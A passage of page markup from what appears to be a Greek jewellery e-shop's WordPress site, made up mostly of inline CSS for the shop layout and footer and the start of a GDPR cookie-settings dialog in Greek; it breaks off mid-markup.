.et_pb_row_0_tb_body.et_pb_row{width:100%;max-width:100%}.et-db #et-boc .et-l .et_pb_row_1_tb_body,body.et-db #page-container .et-db #et-boc .et-l #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row{width:100%;max-width:100%}.et-db #et-boc .et-l .et_pb_text_0_tb_body.et_pb_text{color:#575757!important}.et-db #et-boc .et-l .et_pb_text_0_tb_body{text-transform:uppercase;font-size:50px;width:94%}.et-db #et-boc .et-l .et_pb_row_1_tb_body{background-color:rgba(255,255,255,0.92)}.et-db #et-boc .et-l .et_pb_shop_0_tb_body.et_pb_shop .woocommerce ul.products li.product h3,.et-db #et-boc .et-l .et_pb_shop_0_tb_body.et_pb_shop .woocommerce ul.products li.product h1,.et-db #et-boc .et-l .et_pb_shop_0_tb_body.et_pb_shop .woocommerce ul.products li.product h2,.et-db #et-boc .et-l .et_pb_shop_0_tb_body.et_pb_shop .woocommerce ul.products li.product h4,.et-db #et-boc .et-l .et_pb_shop_0_tb_body.et_pb_shop .woocommerce ul.products li.product h5,.et-db #et-boc .et-l .et_pb_shop_0_tb_body.et_pb_shop .woocommerce ul.products li.product h6{font-weight:600;text-transform:uppercase;font-size:18px;text-align:center}.et-db #et-boc .et-l .et_pb_shop_0_tb_body.et_pb_shop .woocommerce ul.products li.product .price,.et-db #et-boc .et-l .et_pb_shop_0_tb_body.et_pb_shop .woocommerce ul.products li.product .price .amount{font-size:20px;text-align:center}.et-db #et-boc .et-l .et_pb_shop_0_tb_body.et_pb_shop .et_shop_image>img{border-color:#ffffff!important;transition:border 300ms ease 0ms}.et-db #et-boc .et-l .et_pb_shop_0_tb_body.et_pb_shop .et_shop_image>img:hover{border-width:15px!important}.et-db #et-boc .et-l .et_pb_shop_0_tb_body{padding-right:20px;padding-left:20px;max-width:100%;z-index:9;position:relative}.et-db #et-boc .et-l .et_pb_shop_0_tb_body.et_pb_shop .et_shop_image:hover{}.et-db #et-boc .et-l .et_pb_shop_0_tb_body .et_overlay:before{color:#5b5b5b!important}.et-db #et-boc .et-l .et_pb_shop_0_tb_body .et_overlay{background-color:rgba(255,255,255,0.34)!important;border-color:rgba(255,255,255,0.34)!important}.et-db #et-boc .et-l .et_pb_shop_0_tb_body ul.products li.product .star-rating{width:calc(5.4em + (0px * 4))}.et-db #et-boc .et-l .et_pb_sticky .et_pb_column_1_tb_body{background-image:initial;background-color:#ffffff}.et-db #et-boc .et-l .et_pb_column_1_tb_body{z-index:266!important;position:relative;transition:background-color 300ms ease 0ms,background-image 300ms ease 0ms}.et-db #et-boc .et-l .et_pb_shop_0_tb_body.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et-db #et-boc .et-l .et_pb_text_0_tb_body.et_pb_module{margin-left:auto!important;margin-right:auto!important}@media only screen and (min-width:981px){.et-db #et-boc .et-l .et_pb_shop_0_tb_body{width:80%}}@media only screen and (max-width:980px){.et-db #et-boc .et-l .et_pb_section_0_tb_body.et_pb_section{padding-top:120px}.et-db #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row{padding-top:32px!important;padding-bottom:32px!important;padding-top:32px!important;padding-bottom:32px!important}.et-db #et-boc .et-l .et_pb_text_0_tb_body{font-size:38px}.et-db #et-boc .et-l .et_pb_shop_0_tb_body{width:85%}}@media only screen and (max-width:767px){.et-db #et-boc .et-l .et_pb_section_0_tb_body.et_pb_section{padding-top:90px}.et-db #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row{padding-top:40px!important;padding-bottom:40px!important;padding-top:40px!important;padding-bottom:40px!important}.et-db #et-boc .et-l .et_pb_text_0_tb_body{font-size:26px;display:none!important}}</style><style id="et-builder-module-design-503-cached-inline-styles">@font-face{font-family:"el_manrope";font-display:swap;src:url("http://angelobarreta.com/wp-content/uploads/et-fonts/el_Manrope-VariableFont_wght.ttf") format("truetype")}.et-db #et-boc .et-l .et_pb_section_0_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px}.et-db #et-boc .et-l .et_pb_section_2_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px}.et-db #et-boc .et-l .et_pb_section_1_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px}.et-db #et-boc .et-l .et_pb_section_3_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px}.et-db #et-boc .et-l .et_pb_text_0_tb_footer h1{font-family:'el_manrope',Helvetica,Arial,Lucida,sans-serif;text-shadow:0em 0.1em 0.1em rgba(0,0,0,0.4)}.et-db #et-boc .et-l .et_pb_text_0_tb_footer h2{font-weight:300;font-size:3vw;color:#242424!important;line-height:1.2em;text-align:left}.et-db #et-boc .et-l .et_pb_text_0_tb_footer{background-color:rgba(255,255,255,0.77);position:relative;padding-top:20px!important;padding-right:30px!important;padding-bottom:55px!important;padding-left:30px!important;margin-top:-30px!important}.et-db #et-boc .et-l .et_pb_signup_0_tb_footer.et_pb_subscribe p{line-height:1.6em}.et-db #et-boc .et-l .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_description,.et-db #et-boc .et-l .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_form{font-size:22px;color:#000000!important;line-height:1.6em;text-align:center}.et-db #et-boc .et-l .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_form .et_pb_newsletter_result h2{font-size:28px;color:#000000!important;text-align:center}.et-db #et-boc .et-l .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_form .input[type=radio]+label{font-size:20px}.et-db #et-boc .et-l .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_form .input[type=checkbox]+label{font-size:20px}.et-db #et-boc .et-l .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_form .input::-moz-placeholder{font-size:20px}.et-db #et-boc .et-l .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_form .input:-ms-input-placeholder{font-size:20px}.et-db #et-boc .et-l .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_form .input::-webkit-input-placeholder{font-size:20px}.et-db #et-boc .et-l .et_pb_signup_0_tb_footer.et_pb_contact_field .et_pb_contact_field_options_title{font-size:20px}.et-db #et-boc .et-l .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_form .input{font-size:20px}.et-db #et-boc .et-l .et_pb_signup_0_tb_footer.et_pb_subscribe{background-color:#ece3e1;border-width:2px;padding-bottom:55px!important}.et-db #et-boc .et-l .et_pb_signup_0_tb_footer .et_pb_newsletter_form p input[type="text"],.et-db #et-boc .et-l .et_pb_signup_0_tb_footer .et_pb_newsletter_form p textarea,.et-db #et-boc .et-l .et_pb_signup_0_tb_footer .et_pb_newsletter_form p select,.et-db #et-boc .et-l .et_pb_signup_0_tb_footer .et_pb_newsletter_form p .input[type="radio"]+label i,.et-db #et-boc .et-l .et_pb_signup_0_tb_footer .et_pb_newsletter_form p .input[type="checkbox"]+label i{border-radius:0px 0px 0px 0px;overflow:hidden}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_button.et_pb_button{color:#FFFFFF!important;border-color:#ffffff;font-size:20px;font-weight:700!important;text-transform:uppercase!important;background-color:#000000}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_button.et_pb_button,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:hover{padding:0.3em 1em!important}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:before,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_signup_0_tb_footer.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:after{display:none!important}.et-db #et-boc .et-l .et_pb_signup_0_tb_footer .et_pb_newsletter_button{box-shadow:0px 2px 18px 0px rgba(0,0,0,0)}.et-db #et-boc .et-l .et_pb_signup_0_tb_footer .et_pb_newsletter_button:hover{box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3)}.et-db #et-boc .et-l .et_pb_row_inner_0_tb_footer{background-color:#ece3e1}.et-db #et-boc .et-l .et_pb_row_inner_0_tb_footer.et_pb_row_inner{padding-top:0px!important;padding-bottom:0px!important}.et-db #et-boc .et-l .et_pb_column .et_pb_row_inner_0_tb_footer{padding-top:0px;padding-bottom:0px}.et-db #et-boc .et-l .et_pb_social_media_follow_network_0_tb_footer a{box-shadow:inset 2px 2px 0px 0px #ffffff!important}.et-db #et-boc .et-l .et_pb_social_media_follow .et_pb_social_media_follow_network_1_tb_footer .icon:before{transition:color 300ms ease 0ms;font-size:32px;line-height:64px;height:64px;width:64px}.et-db #et-boc .et-l .et_pb_social_media_follow .et_pb_social_media_follow_network_2_tb_footer .icon:before{transition:color 300ms ease 0ms;font-size:32px;line-height:64px;height:64px;width:64px}.et-db #et-boc .et-l .et_pb_social_media_follow .et_pb_social_media_follow_network_0_tb_footer .icon:before{transition:color 300ms ease 0ms;font-size:32px;line-height:64px;height:64px;width:64px}.et-db #et-boc .et-l .et_pb_social_media_follow .et_pb_social_media_follow_network_2_tb_footer.et_pb_social_icon .icon:before{color:#ffffff}.et-db #et-boc .et-l .et_pb_social_media_follow .et_pb_social_media_follow_network_1_tb_footer.et_pb_social_icon .icon:before{color:#ffffff}.et-db #et-boc .et-l .et_pb_social_media_follow .et_pb_social_media_follow_network_0_tb_footer.et_pb_social_icon .icon:before{color:#ffffff}.et-db #et-boc .et-l .et_pb_social_media_follow .et_pb_social_media_follow_network_0_tb_footer.et_pb_social_icon:hover .icon:before{color:#cfac68}.et-db #et-boc .et-l .et_pb_social_media_follow .et_pb_social_media_follow_network_2_tb_footer.et_pb_social_icon:hover .icon:before{color:#cfac68}.et-db #et-boc .et-l .et_pb_social_media_follow .et_pb_social_media_follow_network_1_tb_footer.et_pb_social_icon:hover .icon:before{color:#cfac68}.et-db #et-boc .et-l .et_pb_social_media_follow .et_pb_social_media_follow_network_2_tb_footer .icon{height:64px;width:64px}.et-db #et-boc .et-l .et_pb_social_media_follow .et_pb_social_media_follow_network_0_tb_footer .icon{height:64px;width:64px}.et-db #et-boc .et-l .et_pb_social_media_follow .et_pb_social_media_follow_network_1_tb_footer .icon{height:64px;width:64px}.et-db #et-boc .et-l .et_pb_social_media_follow_network_2_tb_footer a{box-shadow:2px 2px 0px 0px #ffffff!important}.et-db #et-boc .et-l ul.et_pb_social_media_follow_0_tb_footer{padding-top:17px!important;padding-bottom:17px!important}.et-db #et-boc .et-l .et_pb_social_media_follow_0_tb_footer li.et_pb_social_icon a.icon:before{color:#60B6C4}.et-db #et-boc .et-l .et_pb_social_media_follow_0_tb_footer li a.icon:before{font-size:22px;line-height:44px;height:44px;width:44px}.et-db #et-boc .et-l .et_pb_social_media_follow_0_tb_footer li a.icon{height:44px;width:44px}.et-db #et-boc .et-l .et_pb_row_inner_1_tb_footer.et_pb_row_inner{padding-top:22px!important;padding-right:6vw!important;padding-bottom:0px!important;padding-left:6vw!important}.et-db #et-boc .et-l .et_pb_column .et_pb_row_inner_1_tb_footer{padding-top:22px;padding-right:6vw;padding-bottom:0px;padding-left:6vw}.et-db #et-boc .et-l .et_pb_image_0_tb_footer{padding-top:0px;padding-bottom:4px;width:40%;max-width:100%;text-align:center}.et-db #et-boc .et-l .et_pb_image_1_tb_footer{padding-top:0px;padding-bottom:24px;width:16%;text-align:center}.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header,.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header a{font-family:'el_manrope',Helvetica,Arial,Lucida,sans-serif;font-size:18px;line-height:1.2em;text-align:left}.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header,.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header a{font-family:'el_manrope',Helvetica,Arial,Lucida,sans-serif;font-size:18px;line-height:1.2em;text-align:left}.et-db #et-boc .et-l .et_pb_blurb_3_tb_footer.et_pb_blurb .et_pb_module_header,.et-db #et-boc .et-l .et_pb_blurb_3_tb_footer.et_pb_blurb .et_pb_module_header a{font-family:'el_manrope',Helvetica,Arial,Lucida,sans-serif;font-size:18px;line-height:1.2em;text-align:left}.et-db #et-boc .et-l .et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_module_header,.et-db #et-boc .et-l .et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_module_header a{font-family:'el_manrope',Helvetica,Arial,Lucida,sans-serif;font-size:18px;line-height:1.2em;text-align:left}.et-db #et-boc .et-l .et_pb_blurb_3_tb_footer.et_pb_blurb .et_pb_blurb_description{text-align:left}.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_blurb_description{text-align:left}.et-db #et-boc .et-l .et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_blurb_description{text-align:left}.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_blurb_description{text-align:left}.et-db #et-boc .et-l .et_pb_blurb_3_tb_footer.et_pb_blurb{font-size:22px;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;margin-right:0px!important;margin-left:0px!important;max-width:100%}.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer.et_pb_blurb{font-size:22px;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;margin-right:0px!important;margin-left:0px!important;max-width:100%}.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer.et_pb_blurb{font-size:22px;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;margin-right:0px!important;margin-left:0px!important;max-width:100%}.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer .et-pb-icon{font-size:25px;color:#cfac68}.et-db #et-boc .et-l .et_pb_blurb_3_tb_footer .et-pb-icon{font-size:25px;color:#cfac68}.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer .et-pb-icon{font-size:25px;color:#cfac68}.et-db #et-boc .et-l .et_pb_blurb_2_tb_footer .et-pb-icon{font-size:25px;color:#cfac68}.et-db #et-boc .et-l .et_pb_blurb_3_tb_footer .et_pb_blurb_content{max-width:403px}.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer .et_pb_blurb_content{max-width:403px}.et-db #et-boc .et-l .et_pb_blurb_2_tb_footer .et_pb_blurb_content{max-width:403px}.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer .et_pb_blurb_content{max-width:403px}.et-db #et-boc .et-l .et_pb_blurb_2_tb_footer.et_pb_blurb{font-size:22px;padding-top:16px!important;padding-right:0px!important;padding-bottom:16px!important;padding-left:0px!important;margin-right:0px!important;margin-left:0px!important;max-width:100%}.et-db #et-boc .et-l .et_pb_text_1_tb_footer{padding-top:37px!important;padding-bottom:0px!important}.et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{padding-top:10px!important;padding-bottom:10px!important;padding-top:10px;padding-bottom:10px}.et-db #et-boc .et-l .et_pb_row_0_tb_footer,body.et-db #page-container .et-db #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{max-width:100%}.et-db #et-boc .et-l .et_pb_text_2_tb_footer.et_pb_text{color:#cea868!important}.et-db #et-boc .et-l .et_pb_text_2_tb_footer.et_pb_text a:hover{color:#cea868!important}.et-db #et-boc .et-l .et_pb_text_2_tb_footer p{line-height:1.2em}.et-db #et-boc .et-l .et_pb_text_2_tb_footer{font-weight:600;line-height:1.2em;margin-bottom:5px!important;display:inline-block}.et-db #et-boc .et-l .et_pb_text_2_tb_footer.et_pb_text a{color:#000000!important;transition:color 300ms ease 0ms}.et-db #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et-db #et-boc .et-l .et_pb_row_1_tb_footer,body.et-db #page-container .et-db #et-boc .et-l #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row{width:100%}.et-db #et-boc .et-l .et_pb_text_3_tb_footer.et_pb_text{color:rgba(36,36,36,0.43)!important}.et-db #et-boc .et-l .et_pb_text_3_tb_footer{font-weight:600;font-variant:small-caps;background-color:#ece3e1;position:relative;padding-top:8px!important;padding-right:16px!important;padding-bottom:8px!important;padding-left:16px!important}.et-db #et-boc .et-l .et_pb_column_0_tb_footer{background-color:#ffb400;background-size:initial;background-position:bottom left;background-repeat:no-repeat;background-blend-mode:normal;background-image:url(http://angelobarreta.com/wp-content/uploads/2020/08/1.MENS_BEST-SELLER-BACKGROUND_ΦΩΤΟ-ΑΝΤΙ-ΓΙΑ-ΒΡΑΧΙΟΛΙ-ΜΕ-ΝΕΚΡΟΚΕΦΑΛΗ-scaled.jpg);padding-top:135px;padding-right:6vw;padding-bottom:135px;padding-left:6vw}.et-db #et-boc .et-l .et_pb_social_media_follow_network_0_tb_footer:hover a.icon{background-image:initial!important;background-color:transparent!important}.et-db #et-boc .et-l .et_pb_social_media_follow_network_0_tb_footer.et_pb_social_icon a.icon{border-radius:0 0 0 0}.et-db #et-boc .et-l .et_pb_social_media_follow li.et_pb_social_media_follow_network_0_tb_footer a{padding-right:10px;padding-left:10px;width:auto;height:auto}.et-db #et-boc .et-l .et_pb_social_media_follow li.et_pb_social_media_follow_network_1_tb_footer a{padding-right:10px;padding-left:10px;width:auto;height:auto}.et-db #et-boc .et-l .et_pb_social_media_follow li.et_pb_social_media_follow_network_2_tb_footer a{padding-right:10px;padding-left:10px;width:auto;height:auto}.et-db #et-boc .et-l .et_pb_social_media_follow_network_2_tb_footer.et_pb_social_icon a.icon{border-radius:0px 0px 0px 0px}.et-db #et-boc .et-l .et_pb_social_media_follow_network_1_tb_footer.et_pb_social_icon a.icon{border-radius:0px 0px 0px 0px}.et-db #et-boc .et-l .et_pb_blurb_3_tb_footer.et_pb_blurb.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et-db #et-boc .et-l .et_pb_blurb_2_tb_footer.et_pb_blurb.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer.et_pb_blurb.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer.et_pb_blurb.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et-db #et-boc .et-l .et_pb_text_2_tb_footer.et_pb_module{margin-left:auto!important;margin-right:auto!important}@media only screen and (min-width:981px){.et-db #et-boc .et-l .et_pb_section_0_tb_footer>.et_pb_row{width:100%;max-width:100%}.et-db #et-boc .et-l .et_pb_section_0_tb_footer.et_section_specialty>.et_pb_row{width:100%;max-width:100%}.et-db #et-boc .et-l .et_pb_section_1_tb_footer>.et_pb_row{width:100%;max-width:100%}.et-db #et-boc .et-l .et_pb_section_1_tb_footer.et_section_specialty>.et_pb_row{width:100%;max-width:100%}.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer.et_pb_blurb{width:100%}.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer.et_pb_blurb{width:100%}.et-db #et-boc .et-l .et_pb_blurb_2_tb_footer.et_pb_blurb{width:100%}.et-db #et-boc .et-l .et_pb_blurb_3_tb_footer.et_pb_blurb{width:100%}.et-db #et-boc .et-l .et_pb_row_0_tb_footer,body.et-db #page-container .et-db #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{width:100%}.et-db #et-boc .et-l .et_pb_text_2_tb_footer{width:50%}}@media only screen and (max-width:980px){.et-db #et-boc .et-l .et_pb_section_0_tb_footer>.et_pb_row{width:100%;max-width:100%}.et-db #et-boc .et-l .et_pb_section_1_tb_footer>.et_pb_row{width:100%;max-width:100%}.et-db #et-boc .et-l .et_pb_section_1_tb_footer.et_section_specialty>.et_pb_row{width:100%;max-width:100%}.et-db #et-boc .et-l .et_pb_section_0_tb_footer.et_section_specialty>.et_pb_row{width:100%;max-width:100%}.et-db #et-boc .et-l .et_pb_row>.et_pb_column.et_pb_column_0_tb_footer{padding-right:10%;padding-left:10%}.et-db #et-boc .et-l .et_pb_text_0_tb_footer h2{font-size:6vw;text-align:center}.et-db #et-boc .et-l ul.et_pb_social_media_follow_0_tb_footer{padding-top:16px!important;padding-bottom:16px!important}.et-db #et-boc .et-l .et_pb_row_inner_1_tb_footer.et_pb_row_inner{padding-right:3vw!important;padding-left:3vw!important}.et-db #et-boc .et-l .et_pb_column .et_pb_row_inner_1_tb_footer{padding-right:3vw!important;padding-left:3vw!important}.et-db #et-boc .et-l .et_pb_row_0_tb_footer,body.et-db #page-container .et-db #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{width:100%}.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer.et_pb_blurb{width:100%}.et-db #et-boc .et-l .et_pb_blurb_2_tb_footer.et_pb_blurb{width:100%}.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer.et_pb_blurb{width:100%}.et-db #et-boc .et-l .et_pb_blurb_3_tb_footer.et_pb_blurb{padding-bottom:16px!important;width:100%}.et-db #et-boc .et-l .et_pb_row_0_tb_footer{background-image:initial;background-color:#474747}.et-db #et-boc .et-l .et_pb_text_2_tb_footer{font-size:16px;width:100%}.et-db #et-boc .et-l .et_pb_text_2_tb_footer.et_pb_text a{color:#ffffff!important}.et-db #et-boc .et-l .et_pb_text_3_tb_footer{font-size:14px}}@media only screen and (max-width:767px){.et-db #et-boc .et-l .et_pb_text_0_tb_footer h2{font-size:7vw;text-align:center}.et-db #et-boc .et-l .et_pb_text_0_tb_footer{margin-top:-30px!important}.et-db #et-boc .et-l ul.et_pb_social_media_follow_0_tb_footer{padding-top:12px!important;padding-bottom:12px!important}.et-db #et-boc .et-l .et_pb_image_0_tb_footer{padding-top:19px;padding-bottom:17px}.et-db #et-boc .et-l .et_pb_blurb_3_tb_footer.et_pb_blurb .et_pb_module_header,.et-db #et-boc .et-l .et_pb_blurb_3_tb_footer.et_pb_blurb .et_pb_module_header a{font-size:17px}.et-db #et-boc .et-l .et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_module_header,.et-db #et-boc .et-l .et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_module_header a{font-size:17px}.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header,.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header a{font-size:17px}.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header,.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header a{font-size:17px}.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer.et_pb_blurb{font-size:20px}.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer.et_pb_blurb{font-size:20px}.et-db #et-boc .et-l .et_pb_blurb_2_tb_footer.et_pb_blurb{font-size:20px}.et-db #et-boc .et-l .et_pb_blurb_3_tb_footer.et_pb_blurb{font-size:20px}.et-db #et-boc .et-l .et_pb_row_0_tb_footer{background-image:initial}.et-db #et-boc .et-l .et_pb_text_2_tb_footer{font-size:14px}.et-db #et-boc .et-l .et_pb_text_2_tb_footer a{font-size:12px}.et-db #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row{padding-top:0px!important;padding-top:0px!important}.et-db #et-boc .et-l .et_pb_text_3_tb_footer{font-size:13px}}</style>
<!--copyscapeskip-->
<button data-href="#moove_gdpr_cookie_modal" aria-haspopup="true"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Cookie Settings">
<span class="moove_gdpr_icon">
<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
<g data-name="1">
<path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
<path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
</g>
</svg>
</span>
<span class="moove_gdpr_text">Cookie Settings</span>
</button>
<!--/copyscapeskip-->
<!--copyscapeskip-->
<!-- V1 -->
<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Οθόνη ρυθμίσεων GDPR">
<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
<button class="moove-gdpr-modal-close" autofocus aria-label="Κλείσιμο Ρυθμίσεων Cookie GDPR">
<span class="gdpr-sr-only">Κλείσιμο Ρυθμίσεων Cookie GDPR</span>
<span class="gdpr-icon moovegdpr-arrow-close"></span>
</button>
<div class="moove-gdpr-modal-left-content">
<div class="moove-gdpr-company-logo-holder">
<img src="https://angelobarreta.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Angelo Barreta e-shop"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
<ul id="moove-gdpr-menu">
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Επισκόπηση απορρήτου">
<span class="gdpr-nav-tab-title">Επισκόπηση απορρήτου</span>
</button>
</li>
<li class="menu-item-strict-necessary-cookies menu-item-off">
<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Απολύτως απαραίτητα cookies">
<span class="gdpr-nav-tab-title">Απολύτως απαραίτητα cookies</span>
</button>
</li>
<li class="menu-item-off menu-item-third_party_cookies">
<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Στατιστικά">
<span class="gdpr-nav-tab-title">Στατιστικά</span>
</button>
</li>
</ul>
<div class="moove-gdpr-branding-cnt">
